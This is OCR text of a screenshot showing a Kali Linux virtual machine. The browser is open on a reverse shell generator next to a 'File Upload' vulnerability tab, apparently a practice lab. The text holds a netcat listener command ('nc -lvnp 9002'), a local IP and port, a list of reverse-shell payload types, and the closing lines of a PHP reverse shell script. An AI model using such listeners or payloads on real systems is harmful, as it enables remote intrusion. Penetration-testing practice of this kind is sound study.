 kalilinux2023 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sep 11 13:33
Vulnerability: File Upload × Online - Reverse Shell Ge × +
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.0.2.4 Port 9002 +1
Listener Advanced
🚀 nc -lvnp 9002
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
fclose($sock);
🚀 fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
Right Ctrl
Search
DELL
ENG
IN
13:33
11-09-2023